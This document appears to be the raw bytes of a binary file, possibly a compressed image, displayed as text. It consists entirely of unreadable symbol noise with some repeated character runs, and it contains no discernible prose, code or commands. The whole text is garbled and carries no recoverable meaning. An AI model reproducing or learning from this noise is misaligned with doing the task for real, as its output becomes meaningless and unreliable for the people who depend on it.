��ӌ�BI�:y9P��@cK��!8���8�E�2����)�rz��̓{&~�nғB_�[J�us�����Ϋ�\,�`�q�X1(�t<G��Z�s 揝��ԯgJt;xۓ��β�����&bSC"'N��	4F�3QW�]ҵ;�3օ;ԛ������g�Թ��W2 iI��吢��I~��L�I�gE`�� 	��	�.#��3���;=�@r:ON��&tf!�,i،e�;-h�BA������j�yx_�b�{�NG��5�[��M}���kSS3.@ɵ�MeY�k5�V���Ҁ��~S�̙Ӡx�Ӣ��ݝ�٭eg�)�9FJX�CN�H�2Ɲ�N�h0��	�+T�Vt�J�)��]���zN'���z�e�����Vf��gY��!�w2���H���I���@��&$"	��bA&$vN$��i��69D�d8�G�vC*���WF4���5Ά%��VV�弨�ȷ�3�/�p����1�3>�N��!���]��]�&��U�,�E;' �#�&��$��.�V$K!`1΢�h��չZtϣ��7�����+�Z��uV1l�o�<�Ӧy�ѮsVmԶY���,��s#�X�.��)��\m qnDF�$����N�@c;��Έ���!�	�X�eh�g��ʰY�+Gh�w���j�}���^O��-	3 ڧF�r����g�dyM9}��M2;����k����v�j���<$�G#&bL������8,B�$ٰ���׫n��V��)���\���Y�>�<s��Y�t�s2�q�Ib��՛T�[bh%I��3�K�� "AB̚�L�!݈F&	"!xN�'D��;!	�Hѵ��TB3��h2�Ҵ�Gh
�dR�]8���io�_v�^Z5����eƨl�o-��_?��o�Z�t}3Ѻ�Y�e��t�H�d�F$06\؄�D�`�4�$���ׯj��V��Syy{mfo��u�cs7S��㕛/#�y9]r�؞��Y�$�,Y)�v	�Qن�!!�vD.4�rg��!!;'HN��0�ΈM � ���6�D���1X�@�&���>�Cs�a�=�ku�om��'0iU|�B���}E�������Tn7fh,H��'q)�(���$I!��V	j8�XkY�=kS�Vt����kg#[�=�p���ֳJ��ek�ӥ\���ו��^^��)	��Bc��W�ٕ��aa���3 ������DQ�N�3	!�H"WI���Μd�f&N���	 XԠ��6��B�$;E`�h�P-GF��J��'�\oWӏh`���9�i�ǯ�j΋���M˴.�ܞ���4311���#$L�;����3�DI���h��b�)ҭku�Jz��xW�X��Cc��֦F����B��s�t�&����쐁M�P�+ƨ�$vfD���ř��B�nJ�aI:Ȅ� 0�2&�d���rV
"��aXܞ#i����v*��+Gr)+4�B�02Y����>�h�s�� 2     ! "1#02@A$3BP4%C`5��  � �&3M�f��ݏ��W���^OP҈;�0�q2ÍAگ�:}�?� ���1����.�Է쑳g�Ƈ�v�M�A�{u5555f Cb�r�Y&�X��E:�%qf;p���� �s7	��e��K�龖��f�qE���jjjjjq�aH˨�Y�,��5��=��х��[_1�_!��~I� �f�Xo������a>̶��)�o
�k�u�F��C��;555�����qܕU���Ĥ��` ���D���V2��8�3
͠� ���#Z�����^rn�?��5����	��f���[l�٧�+� 1��H �(�MMv�	5�cje�wg+"���l
B��c,]�]C3j��y ��b?���D�BÐ'�cd4������k+~%�	������ �3^[�u�g�bb��@"Ŋ5?��M�c����Bд���7u�L���Y��ڟ#�j7%� ��!�D9	P�$�Y��m��EK�?��n�&1��]��y�qc�W��>y�s~5�oQV~(Eʋ(�q�=��}F�5���  �p<y��� �>�;���6��%9B�����������E'u7�^Ce!m�`3p�� �v>e[/���)������c�������cw&;Kl���[.ǘ��E����p2�S�v�f�ɿ���Cʺ�(��m�?�rk�.���d�S�^�������Y�.���1����Z)�����(?/���~���h9�;J�ZP ����a�e���{�"~#zwN���&�-�_	P�x�l�x�I���C�>��D?_���Vن>�?!����x")��Ҿ#�����p�LuX ��0����(�b�ڵ���WN�?m�Oy�ҭ�ӌu�t�u*���C��|/�9�/���P��p�+�Ba�c���T��3pGZ�n����8��#��i������	oA����E�(
bש���ϯ�?I^i���_���ʛ���}~������0��*NΣx[<���b�n%N�}F�O��� �b~�s�4���P�2��?���M7d�=)�ONzs��5552��ڼ�:'�s�r�T������׿~�{55�S]������?���L*Di�\v�����}ʿ{G�ҡ�ྥ��J�˟�a6WI��YĔ\�!�r��a�����T�nښ�������$
�z��?B���I���_���|/��m�{55�S^�MMM{5�0̓�ʃ�k���D�`P�� m7?��_�߽� v�+��c�n~��ڒ�:m͋O��LLE�p�̿7uL�]��\�F��Rc�b�ښ����t&_U�]������!' ������x�|/�����Hr�z���555555555555��0̱�cx��)�����������|�2lf�(~!Mi��J���D�ʪ�� M[.����*MA5555��J��]Dv��ln�7N=t�e>5���Rv����e1,b�]Ůjjjjk���a��[ڄ�`���c�?�j"	H�D�9=i�E(�J0/k�)S��"Ala���k MO���9q�WK�H@��i�x�A���o�^�+�+�����cL�	Y3���>��O���7���e�)8n.0q�U@�S]�NkeE2bE�A�jZ���s���r�0��55�i���+?����*��>kx�+|J�_�fa�.�����n0��� ���Te� � ��� � {���Ĉ&�ASU�|w׳]�g/,j������ܿ���m�#��9:��-(?��0�[	�O��{;�l)���Q"��5ؙn��$�B��Q>榽��?(v?��3~*?⟧;mK�*Μ�q�oaw������D����0@g��,�?�h��4x��R ��^�ƹ��A���f�hz��p��虓��7�VGs�?�sq��I� �]m#{� �1��Y�a�c�a;��v>;���
��;3+��`BE�Ak�^����h��Y)�Z�J�c��jȪ�&Vڼ|7L�e��eD̟�p1����bb����&i�v���W�K���cCXe��KC��f�!�l?ӯ���l;�+�=��-�TW-��+1�課�j�A3�_e���<)s�\��,A�?D�����_����y����ꇥӹV��FJ�� �1�e�X~a��ߒ�����b�����}t�x�P��]O"��Fm򾏑t�舢�J� @ v�֦��ҺAP�x�Mv�ө��� �Ǹ���`�U�;k�dx�������෡҂?��h�a�a�Jؤ�������:�/�����BU�_UiƨD AAc��M�Sp�i����]�	Q�*���	�K<ˮ��r�n��F4sXڟs�Y��l��<�_����Qش|Z?�S\OL��Q`�=�4=�NSp4���U�� ���T�ϵ�yú�I}VbX �&�f���?��e�����&���E_'�I�L�¢֥��Ug�e,A�0�M�q���� �%�N��<��$�9�>ĕ��� m�*�N���/�=5���B��-��&��?�3���������,=����|����/�Y�A�0�0�Z5�g�[e@w�2������7�vO�O�������Q��C�wFd��Uտ�&4��1�|�U��tl{R0*w�E|V,� ������@�V�2�����5��A�Ǝa1�����ޫe��5�a�/��)�����fk�+���+��47�'����7��h�G V�>��'4��	��a%���l{%8�A\�83�"p����U�p7N���G��4o�W���K��f�;Xx�}'�R��X ��gә��*Z��ik
5uT�%�C�y�.�UcUn?�?r�O���e>?��%��0�<8�	�w��[����77ݎ�4nz"zBz����@�,&�y��Q���1��X0��Y��e��?�0�6+r����`�����+�=R��:�����)��&�}w2����d�|c���%����5���,�g�u55�0��7�� �k��p����5�V��ƫR��)�R��#m���������S�#y[�G��zV�f�=ן�M�캆�{�g�}O��e��Kz�?�?���ȳoVl����3qZ��2�N�]7�ڜg��R���Л�����Bo����Qg1�=Q땙�2�����LܰO�����t��Uk}�`>ۗ���lkq.�k_��<���~��i;��o��qƣ7�F�؉(��n`v�ϳ�]6�����N���
�	5�sp��`���~��6I����%`���O�,HT����q�:�l�Xp�3�X�D"n��:s��cY���"6���ˠ<z3������%�YWm_��Ӭ�z�)�~�7�OܧG�+�x=׸�[��V?�X,��c?�5=v�j����~8��K�V%����K��N���\"�G(�\��]MB��y�%��B�Yu*��'�TW)�e�&N���|��<wd1�l;q����>ۓŋ��k�n�)����V�5&�G����zݎ��Q�}��� �Q����]g�V~�ߣ��{�!���=Mq��5��g��':�	�sA�P�U{%�U�J�'�f��`Ќ�f�d��!�}>j�3q��=@��c�`у�'���612�+Qx`��=�&M0G������,
�h�S]��y^�������E�"������/��[0����f�	������뮆�s�h�֕����.��V������ï�J�]�s���7�ے��%r���+����>�,�ՠ��KG�<���a��-�[$X�7�tܾ�&�醕�V��D�����gT�8�m7�������<�+�_Ga��'�����~�p&GS���Z=zɛտGz�{�}�W�iH���>�߿s�(�wc�*��d�*Y֭ae�kb�63S�)�-���q���Z�n��t\��[��@�� (�U�(�ڣg[����k��71�_�s�,��Sq�<�N'��i&- @��a:�o!��>!2��� �N�}���>+>�������Ϸ�=6�5���Z_�1��l��i��=6�Z��J��+���+�0�^oR�@��q�b�]�H�V�w�	�2n��w��%xWXl�Í��;a,|v��kd���hv�8�&��fS|n�̶���A��}����`��xʾ���� ��E�=���ұ��+-�T�2?�X�srr���%zvS����_G�b:J�BW�MS����
�f�755��L�z����X|eo���e��o�'N{��`��ۿ������ g�&r�|��+(8��pK`h�����0��ZO���?k����_�O��?c�?[&�F��O����xR柅��=��	�L
��S^�f��OQ��A�D"}@w�SP�:����`��� q�Y���0�,��gO�ޤ��DY�αx��s��� ���|p�}����W1��vĴ�77�sp�hf`�_��f<���1� i����t~�?w׸~�c~#"�����V+�7
FY�Ns�>��a���˪�wc�b4�ˣ��#��nY��z��E�;ul��em�<(�>���|0A��0VD�.�=cR��KEʭ��s��� '��/�� ��A��o����ަ:�(m�������u��X���������>�����ij7�y����gP}u�_G#��x?�D�����TU�O�����hh�B40{P計�P�,J�V�D���eє?8E�A5Ň�o�77��8#�����߈ȭ8/�w77�S�s���f�����0��1����ɕ	��2��;����I�"����R��̛����M��+�R�DDQmO��ۚ?��q����C��Ĵ%��x�i����\��
�}<T~��jk�0�&���a�nb/;hf����=�C2�F��}U[Y:gM<޽5k�k|������c���>���AEDQ�[2<�ܫ�}O���c�w���+R��׬����Vտ��Z.��_�����k�:��3ssp�0��ӖW��<�y���g.&�Ll������5a�-|C��@v�ld���ӎ������mwBb�"�(�"�a�-�[��-*��_ڣ�
K>�%0V����CD��Q{W*�l��w�OO����f�����S�r�ؘa1�&x	��{��_a�FI��p�	�T��q�5߬u5���s�>�vX�]��"�h�EDX=�g��q������D� �� �Q~����tk?:�K�[c��G��ⶅ0ҿ��Z.�GSS^�5
�w ��]���L0���� � ��E�,>�7 �gA55�S���ė������58�A�3}�YA�J�EDX=�:��ƭQ�?�#�� �&�}T7-������SĂ�l�L��EV)Vu��d��S�O�jkا��k�.�!���y�4hOj���$���,��SS����Q�� �6I�nK-M1^�㯙��D�q��`��4�Z<^5�X��� Y
G)��^5+Yh� �c�����'��GȰ���U��u��9H��~���jq�g����"5�1��{cي5D�a�����뒊��[l��~ϱ|��j��X�d�|pj �kpw�R�,_�Bl��~�� ����i��OL��Y_�#([���������L�)"�N����S�>��y�g�q�J���S]�YC7����,������u�a�u�Bu���B����}�ĩ��E��2�,|��H�~�~!� ���4��,H�io���C���S�>��Y��Jfm_FW`Dذx�[�(�m�jq����Y(�����jk��U�ɫ�h0�"q���ƌ{nnt�⏤�������׸L���>����~a�d�]��*���P�"5�c}� �,�E��8WH����a�Y�w��w
�Z��y����7����'*q��Հz��-���>�>�P�2�J-z�ug9�Ԯ�QZ��w�N>�_���u�v׳��ǉS�qS�c�>��h͹�o��(�0���7�)\���l���I�B��W��v�%��&7ч���L���d�(�!�%������W�Q� %Gn|�,_�G�_�=zF��ߜkj�2��m��A5 O�4���OQZ?���a��ċ���z�@��6����w悔��S]���E������,mK3�qSU���w1����1��9�����̌o�����e�*�O��~�W��9�L)�P��Q�o��`�F��|fmJ���0�|Ww����KA�U��l{xr9-

��J!i�j�/��J}:��� W������7�\��;�ic�i��_ʪ$�i�G��&u��T���f�V�����]��|���=�����B�7&4�Q1��§�S �<@{oD`�B&���8�[��-�b�=��5��1D: �u��/����lW~��ly������!v�sE�8yO
Op}�k��w�7��pY�Z|_,h}�I��WU�a�J���cٛS/$��񑅶K8<���U67������}V�N����Q�D��m���_ ,���kQOd���ɮq�/�]�~�n6��F�$z{���V�V��4x�W�Sa��_q[���a��
�m���8�kS�v��&�{��Xm��774g3�����0����8���e�����-m�nz���H�{i_�q����<����a�"�8Lkx�}��[Z��?��/���q@Ֆny3����L��
*�QSP	��Vk�"���Y���Y�K�����s��᫛��Ok��W�{K�iA�Dk�՗E�V����U6��(Zk�-P�S��E��Ղ��n�M�^�c�pj��03�����r3�������m��D��3s~ΕO%�b��1�w-��"��ڿ?5�:��2�ؕq�>�� �^�?�}M��.�8l�� �J��jk�^�5��@�f4qͲ���xo��~_E����T�$�6��m[`d��O!�A@��؍�~��`�}�3-T��7�|�)]q���֪%�h���1=�e�qS�q�A5[,yc�7�D#���%'"�jEI�X=���mB���:عU��T%��ݰשw�͸�?)���̳�����1^�WGwZ�jTR���B&��ݭ�:�o��f/����s'�Yg�'�BBI<��9�gj,�qlz��}vʹ$�
�gP*����Q����(d��a\��MMv���~3���3KZZ��響���0�5U�ME{0��9&��q�a-�nC�~�r���;H��c)�?]4g^����f������J�q���U��ń=��o�����-鋫��K|;vޣQ�n'���_P�pU�+�5�����|
_�G�K�ธ� ���Mv��d|���SSSS^�Mv�e��5�۷,x}��?�u5p @=��4bl�^�2�+�~˭r�K+~7��V����OO�[������Q(_�Q�X[Us�/���������w���$h���R�o�3���?����`�#j�������rTۙ��8���q���:�n������]F�q����5�M8z8��55�w&1��X�3��f
���Z�g��4��Eo��||qJ(ji��)s�l� �?9Pz4&���;PeM��a�>��څ��V����5e��/��A����W���(!���,��/������I�N�>�Dϸ}��jk��\����3}�:u^����Q45��-n4���m�*a��K�[K+~�~
F��#�Z�o�Ӯ��~����^S���e�qEգ�\�G��ٸ~� F��0�뫭�#��i���>L���2�V���7O���0�~����(��ۚ��5
�y	��f���f��K�\��77ۥQ�T&��v&ߖ3��B��Õp�|x�s�W�֜���ǣJ1T�ܪ��ٯ���_j��Zȧ�TM�6��΂3�ȏ����W)7��+նO�g�=��F>|~�x.6��9}��y_���X�����w3���W���ِe��N�:��ç�V �{Xۛ�Z8����נ![;� �i�0�Q+����oS_O3%���K�����Բ��`�E� l<%c�>Ȉ4�_�?\�X����	��0��ƀYW�dH�����b�i�O"jd\����V�!��7	﩯a�Pzr���9M��7�L�ii�5��-:)-R��=���Y�VH}KH�%�[,��2cjHK,����S/1�n�χ�٧S�0��,���ԡ96R�X�%u��l#y&��f�_S��ʂ<���W8������4�����~M�eޮ4؝A� ���
��^�M{u/���,̇n3SSS^��.y{G�'P�8��iԯ�����H �4'�3��k�[�Z�	K���s�g%x�ȵIT����m`��r��cc��0*;y3��'N�yA�8)Ƣ�$�~#�jk����l��E�Oj��yS�Rn\�++�����e~6�\��ʬ[�������V��Ϲ�M��׽�Ss*���ƺƷS^�MMMFŗ̇�kw=6b��jbc�j[2i]{�>7�.ЫO�qmp+6���r NZV��,E�e�mP
,�[n�>dY�X��]+\,L��cA�gLNWfvc�� ��PMvׄ����s���]^��&�ӧ�mΧ�?r���+c��W�%����u_�7�Ʈ��g�"��X<	��q:�pP�6}�f�gQOQ�������ȵRd�Z=L� 	��ɪ������h ��}��-۶�`0g�E@]�!����+���kkV�U�����a����pV��+,;h��]pN���/����� ������Go����ښ��F�P���?$�8����$@~W}���A�c��_J����}L�eM�������Ȏ����&5��
��Z��L�X��Z�+� �S�lv0,$�+,��Z�[�?޻�Py�
SQ`�9�ϼ(��KlE����R�)�_A��[�;Fk-��2�[͗��Ѳ��:�4)������l/�. �(�޼����� �� c�]��g�.���ܾf<��ע�K��7%��_ᖼ��&A�����]gkw6V4���ba���2�b'�`���f#?�2��r-K2���@���m��n����U_5r4}/��0�p�ߟo�F�u��5�2YY_�r�ɣqᥞ����Iz�x�L?AS|��Y�lp���#R��q�躧��}hA�����k�}��~���� �ŕ���2����?�:{ �1� bMq���D[�MME��և��W�0���N`ϨX�injU?���F+�OS��nm��:h� hL6j=�M�E��9�7�҄���e>��������*�J��j1���X�z���!�^��TGQKY�j%���� -u�ug����M�|���[��u)N8X�l����U����7Ճ�4/<6ae��&��?O�PrZ/�S�V\��GV��Z��t���p�Ƕ\+h��g�e���� �IQN��-��ɟOc�+?re.M� ���,�Y��=1�r�[�i�a�@��� �؊�r�8A�1�bu4ye��?��=b�i�o���iA>���.~wn�T��~�Ȕ����BW�Ʊ���>5|����Wf� ���_�j���AG��f������7�R�T�w0��f0�۷�4���2�����|-�Tٵ��u=W��ksS�����)�q��#q�oS/:�$�f��~06�B�Zy�劆��r�!V5��j�5�q�3��[-�{U_)��Z
�>iQ8���S����[`8�M|���2�mPT7��+������X�㏰.p����Ͳla]��]�[fC��neW��ԥ)���0��y����׶ɟ�v�%9dQ_淔�	��徏�������gW¿ӸַW��k�쉭�;��?�x����@u_�%Ye�s3�}���Yn*a�C~)@l����EHb�s�Զ]�N5Ŕ�N���_Rq�z����Lc	��"�S�e��f�8��g� 475��"֖�iJ�-Z��u+J�b�U��%ߝu� 3ekJc|io��P�ۓ�/;�����>����O�}����a:>9�M�l�)ի��Vo�����k6�rli����"���>+��
�F�!��dٌ��ڕ�����9	�"�1*k=��y�H+0�@	���OmMk�K%���q���Q~/��b?#�����4VD���X4f��`�1/��`R��?,���w"��D,\����D�R�?�K�ͩ�i\���vT�P�
Y��ڢ?�{�w�z�:��}�W�R���s�m1��<�!���UB��z�*���}.��wGɬ�.Es�x�9�����8�z}�^�k
�J�,Y����%x(�{��/�jt�-f��DƧ�+�_�`^DX���~Qr�c=f�iċG>~�����6����E�V	���4�3��K�9Y�$��aJ���hE��Z�ɭ��U�8���G�P�<��q���DtY����L|oF�%��3�� v� :�JG檒0��[��};q�����!�K�yFŶ[��ī6˺Ŕcr��?�q�J���#��v�m�ÿp0˾��ơi�䵧��HcK+��	i��W9���/����N�iB,W!����)�]kc�J��n>B!
+2���N��Z��SYQ`����D;,�Pnd����ձG���{�ע�%�DK?fkq�[t�/�6���(\�N-��}O�/���(�u,�+��-Vڭ ��z=j��n7�� ����f�o�����E������
��Z���E��M\��Հ���b�!:��[�k��uZ��m
[���ӱlt����@8U�[`��?� ��Ŀ�[��?9I~Y6��[��6�-܊����˥W�O�����5��S_�����]����5�����!���a Ca����Hٞ��dՆ(���n���>ϸW�-Nf}�0Mvk8��t��NV?.���Z�)�����e�~)g	�taV�T�f�_�����<9>?q�ŭ�v�Q�� Uh�-F�4��r�XK��m�QM_�_��4��*��YLu�?�`���� f��2���)�b����z�:c
���R�_�J�(�[5'�yA�5�/3y�M4�݋fKU��3�.:sj	�j��9Bڜ�mw�6=Y�yV�ȫ�\�ש^�tU������w��]J@9@�7�*��D�>,y�����#D������f2�t�Al�����8q�%�9���O�k��M�UYb���U���^��|Ϣe�4����_6��Y}6a����ʮ[qۗ�+��n��)$^�Nc�nU�PA�`%OJ-`�ig��U՝��̉��Q
붦�`�f��(�R���f=M�G����r<��Җ :h�ؾ�θS8�g� Tkp�,
�@�H��̸TV�!#�J~U~b�UNN�L�y-�Ƭ`6ئe���V��Uwǥѩ�g&�TB<��/�p{�q���#p�����m]QJ�݊�QP��\�š�'�������^=���^ޞG�;�GL��`���-J�Wq�rk ?�&�ۨDٛ�#$����*q�{�?RY��k(��V�N<T�=j�He�{eF�~[���yAe��}�n��J�����e������vy.�C��5Q�l}-��\3�
+�3(����s�oU|�"�(OZ�*��?P{�0��l?@�?b=绍��W/�2���	�oG��J����AQ�5�#d���k�?pVјXB/��Y� ��c./Z��|~�VH[	*5��Z�Y�R� nek�e�t������AH@B}[Wn�x_��>6}2 ��������j{D<���� Z2�_N��u
�pTMr3�I��H�l�}��Zt�-�S5�Kr��Y�L��ƅ�*q*�g�t�_��v�c� �g����h<��c��=�̴r����0��Ɠ�Z��jc���G�3�0���E�9�nC�d��f�*��.����\��wN~��k����q[�6����d���]"ΥRǺ수�(XϨI2۾t�B~�P�U�R�BB�����j�j�ש�y�bfƛ�b��`��[��uEe����S��1}|�nڛa�b���3�yT�,D�zٍZ��l#��YJx]T�նE�������c�����Ⱦ���.+?%��{��a�Xڰ�"�V-4�ڰ&�Mj�):�H�덏�n�8�k�ff�eg6A�����JҠ��z�����1��U��P�6NU��|�c*���~SR�8
lS���ז�4���H<bݹ]��L�6)B�!�;� �C^�XF����N N'�˪518���{xy��w��z`��fG�\�,�"�L�' T��>��<��=�4����=0~U���i��*m�i� ��Li���32�*�C[�������8<��g^��)(���,��rn7Yfݺ?M�Z��+�ef�:'8�u�]�j5�Lf�VW�O�[�U�iYHG�D�e|Iz�T6�ѧ�*:�B���,"M*䍫��-� �oT9յ�]V��m^�6��C;.Ֆg�j�Y��҂p����P[W�i�*�ʾ��W��?� &J�Ҁ9��p��7�Z��`��1��,ց�/�g���EW��	8OLOJ��&����%~�K��+��<���N^r�R����Pg�l���q,-��C�q�o��V��93q��k�C/���J�,��<V`G٩l�Y%ħ�
�k��;�u� 2ʒZ���I������k���ό��ɧl4g��O�2���w'O�	�Rp�Xa�1�ed�#	����u{�l�%	�=�,~���YYV�u�*"t<T�Ŝ��9M�a����\oK/�x���au�K��(t�TG�u-�\OMB�5�?Y7���M(9�����	O�||.إ�VQ��J&���%����v�yA�6d�\�G�Rz�-�,j��FT�h�جmb�m�b�������"'/Rŋ�e��|,C��p��_���UkYcM:�=���~��4��ط�`�տM��7��1���g�*�&�?�)YoVs)��fY�ĉk_�D�o+�:��s,�kʝ�~2���ll<?N�}�Mv��(+�{��x�GRUN��[�_�?�+]�����ːPu��z�<T�z|⩬Yb���gW���9p�59"���J����Ƶv�%��AY��S�F��~��E�r!X�
��4AK���nAk�u���Ga�F1�}a��ȰqU���Q#�c���i���?����f<� N�A���je��>�1�F�x�9���6����z��i�|MN3��k���e|By��%*,�c}� K�+*E~IB��`Y�u�Wu���u���gB�Tr���SzoP
I�68߯N��q?�TP�>�k@y�ޣ�ٽK�E�Ȍ"��߳��	�}���,Q�fe���)Z�vm:{�nnr���e~է�V��VK�"��76-���%���}}N��}74�"��?C��jq�t+�;TR�4�K�r����9�S��z����Z���*�y���d{S�G�V��CR����`fY�t&���9kԀ1߹�# ]Vb)���?�Bh(� �a�!�����3p��`�#	��b7<�$���ynjhFtHr+��ӌ����=c$Ջs�P������O�\=	�s?	^M�O34�
�3�r�q�huU�OAٱ�����T ֨-*�ms�����WYuh�6C�ae{-�y_�`+hll��x4V�T��Ţ�8�*�����(]J�!��x�V7�^]��eb,X��}B���F��`�|{o�L=��A�߷}�&f�z�h�*�m��ӯ�[��t3s�������^op�bs^���� ��cq����S�f�%kL�����l����%TU�1��jjd��,?*?e�e.�:23'9^�/	�.�����d
������FZ�o�~NF@{��jnf��a���[/pjŬ��-�+B�b�u:P�����
��6H}�����h�m�w7�sp��f��������fFBP���C��l��,&�zm!�VqSP�ۂ�Ah3bf�gRq�!:��h�1(�A�I[��ז�W>6%��
�["��5��e�:�!��A��y:|�7�զO����Z�� �+#3����'��6d�o`+V5��f�՗es�p��9&=�G�̯6/�*r_O[{܁��\Bb�� �yXD���w7�}�7�V�3sssp��^ef-+��rOD�ӣ|W��9����B���\=A'��9�,�0-�F2��� �X��'՟Uص.Y�vN=��I鿇K2+ǩ�|ܬ�c�ͱ�k���qr��̢�� �������M�['s�(T��R8O,K���M���Qի8�G��\cS_����/C!g*���\q�X���y�F������s��X;;��Wq��0�����r�����&1����Z=��y�%�3���l���%|uB�OLODC@3�?��њ��9��Y�ζ�6���t����b`�\|n��X��K���h�jȷ�}��_�]���,��O����?�������J��kT���U��?P��1��C�kG��P�N���^C]���c~=aG c��?��8ky���K93�k�s�`�銄H��w׷P�)>���)�nno�k�cw��,�R�͙�r������?7�� �]�
���1���:�U�w����}�1�EA_ҋp3*�K=L��=:�P��ص�����Q�]���	^���\t��3i�4g�bi`>�$�m����8��!x����9��V�<���N�_�.���mucm���~'� �X���SkgzR�E�@ v׿SS�)8N3��g��f���Ǳ�L��?�!����J��Z��Z���;�ݾ�[����*��~]�F���c%	���[+3���pW��=KXΕO;)P��;i�x�H�'�����䆹5�8���� ��;]�K6¸���F�O���aF���j����2,�2�'F��5��� G)I�ܹGc���Bs��fU�)� ���V�Q �Mv�����Vq�f���H�	��eϡ�Ys��90���K[�Ǔ��b�8��l�n���b�tr�&��sC���B��.�W����&�W!�-�	�#�>�0�VaŬMv��M'�Y���ڰ P�p��`]���<�p�[VqHZf+X
%�/_�`�8+U��^n^����)����'n��]�"`�9$f�:�O��4�DQ�5�M~��c�/m��rm�T
��z8��s�{;5�7��ƍ,��M��;������KQ9�K	jj�m��cW��E|R3�˝ML��B�U>C����n-h#(��c����`�g�VC�"��;Y*A�8�s��f�:G`�:�xŪ���1�t�T�8��>�'���_���6N�Ԟ�M^���U��X �k�:�C��s,o'�gQoJ��׷�FPR�L%'��jk�=�<]�U�����
Wó_��d�#z�S�:�\��� ����~�woA�c=� Y���<Җj!Qy:
�:�L�-��g�U�'(�5��/�J�m����s��e����=K�׎�^��X��a�IPȎ�j� �cpZ܈�]S�����"�U��D ������a�4s-i������E�.�����z���?(L�9Ks)�un�U�Z�^M��q�[qV���b���Ġ�.��^��Zu�w���<q58å���n�?$�~e�
7uK1��^\�Tz��32�y_�̥68�&�ʺJ-� ^mޘ�M�w�gM��NU:1"!�k��V�z�Y�8��b$T��V*����=�a��x�����)+_��c��\{�����ԋ��L���i��]a��P���Uc�����V������~�݌ȯ/@h�l\v�18aߓ^2�m�j��N?	��M?#�����\�P�%�ey�C����lF�NR�Q
�?�v�V_�V0��g�y�9v��?@�M�L�'%L�3iY����v{���X� �M@&��{i�,������(�����O[+�Oڴ�r�*��ʦ��փF���4� �J:U4E�n�:�D\�Z����L� B�$��V��rwUNE9]3���53�K*�+�Ss�Y��U��"��
i���>����i�)�i�]��YjL̝����������s�X�^�jЭ�n]���"W X*�X555��a0A�1��|
+�ө�=Z��]7T����V5������T1�3n��ZT׈�Bq�����~�௳�g��_����!ڷRZ)�7"�� R��_e�it5�+�R�A�*�M�r$4�}=:�`�N�rY��B�Iq|����sS-��r߿O���U҆�9�����ꉝ��R�\5�R���X ��mv����L1�/"�p���FVZ�$N����&�����j�Է��0�%�~��pr*�X��䷌C�t�1M`wZu�&�R�b�QAރ1;�Y*��h�q�k�����l��� ����Y+\u��cZX���ۡ�6A̘�ԫŖ�Rj� *EH���jkۮ��!��v�&n&juk�iҪ-f
���V�������f����F�3�����8�G~�ԅx�6��޼OB�6V��k�Z�`�=�KJ�٩��#�"�Rq���~��G�y�y~���c�]	�Ӫ�i��n-nex�'�ݖ�b�q*�X �@ �&X!������z�[#Խk�O�5zx�u(���������Y��� R�D���f��Y鯫)��e�*,^��p�OmC�Ug5��,�YU| ��ۅ�7�&�Y*%lWu�B��D���a���ࣚ� #٥��о�cԲ��0)����ֺ�YZ'�vk�HQ]qR*��q�A���	�ϸ����0���Y�e��W�Q����ڿc�U|��8OHC@����U%��~MPu��no���u��M�V��t��cޥ%M�י���;'i@&���&�'~'"K!V3�e�|���U�ȼ,a�hf������t�2:�5%�C'�6>*�"$D��V �@&���jk��Z�`�a��f�7P����k��~F7I�Yg�lZ���0��jc�����"�+K_����Qt>{u�j�J�}Fݏ�zX��U�w��>b�566�Qd8�OFzK=%�����P���D�����U�X�D�"EH����jjj��	��f�/ra�f�	�Բ�Ӹ���s���릟B���Z���
CTz#RD�V�����eY'R�\Zs�kY���� �ߌ�D���Q���f�g�-���{q�g���A"�s������*���"$T�`	�&���L&	�����FnFX���F�
�_7���e55�������555555
Ʈ53#Z�Gt����񮺳�m��׈-Q������F=곕�AT]��p.��jjjjf^+^��muX���Z�W+H�`Y�j55 ���	��=�s�;A�*'�,���(�꾙�*�j�4�n�hY����j~-'⧯��@�sss}�P���֌#�%��cq�0�z>'���]{3]����3S]��Ծ���M�ڪ\�H��D��D��R���@ 	���n'�>���mGx#�QSz�� ��V�O�3T�JO���e�=������d�P1�����=s$��[+w��e�65,k�������'��ù�q3s^�����+[l6����� b,E���� �M{��M�ahZ7��/��>�6�P�kl�uy��k4/�ַ�U���=b
��VV�Vq�Dq��0��g�4����WP4T�B�Ꚗ.����y3��~�`�c&-���(�k���)���sr��{*�� �*�X�+X�A �N0��q�=�f�hZ�߳q�3�-��a��P���/�������KR�PU*!c�,����� ��|��S���|,����5�j*�B��[�㶺��+��y�:׌<,o�u
�*�u2��A�Ҽ`"�:��g������z�T>�h���,U��"E	��5���L0���p�Lf�N��su�btʍ8�6��f�N�n����_��K�AGQ`�..i=�yC�$�çQ`���#,��<f���[
B��������.�?ߵ6\1�+�s\W]~T�Fl��frQuv����
��}g�M�]��,eib�Q ��A ��;��a?�L-	�|D�bo���Z�-jB��>��?��xˏ��
��q�g���q:�)Xjq��>�+����aYzk�(�߭� ��?9�����-;�3�ΩnR���l��k�s�w�����`X��*� 5��0�	�j��0�Obu	�lsU8��j'�SťDT̡[�Zq�����y�_#Zh�}�����۷���O+>��58�Hk�����!��?�� ǫ� p��l��j��MN)�����T���}��GW��f�{c��*��,�H�` �?�{40��<�3�a�a0��~Eu/�{��6K�IjE2��������4b~c�^�9���N;���f��6�������;d�>���u�8�����͙u}w�up:_R���5�9��L��[{c��X�� X�"�Q �v�?�cF3˲��^���c4c	�kR��~y�5�^�s���5`aU<E��pKL�8V�M�����R`X!��y#�O��f��{	��G{�����DN�g.���C�uΣ��:gM�������u�� �2��VE� �@"$T��, ���?\v�{��� �L�&1�Н�-+>����i��Nj�g�����z߭[�t�u��8�`�V�g.�MO���3�M4�u�FA��_AةH�0�x��������Ύ�5�����kl���t�?G6�N����]+Ck�aB,jb�Q`k���;Jl^Jۛ���c���̏F��Y�EC��}#ұ���� �VJ̻�NF%+UJf%\�ԩF�}���c��6��%�<��Vx1}���ۜfG�	�{jd������?�,�t��+�~��=	9�.#��}�ju��(N��5�j�f��*��L1̳�L4W�'p��Ls�&9���v8	S�LFY�� ��&��bs�sl��zE>�V�8�WYPCU�<@�q⮅mp���4-�*vR�C�ԯ4�}́�5���w�\��,�����q&-s�Һ��p����N���dƧ�D��	�"��@ 	��߸�<��}��0�3�����q��@�˘��������7\��W��t�H �#qm�d��I�p�X榠s6L�6g.ٕz��x����>�R����:���*<��}���+��`�{���*�{u�S��¼��f5\�"�]��", �Aa���=�1���;n�4'���C?�pG+�¬_5�;�t�J� ��P���(S�3��k� B���W���ϱ�5۔�7�z�ۖ���e?�z�u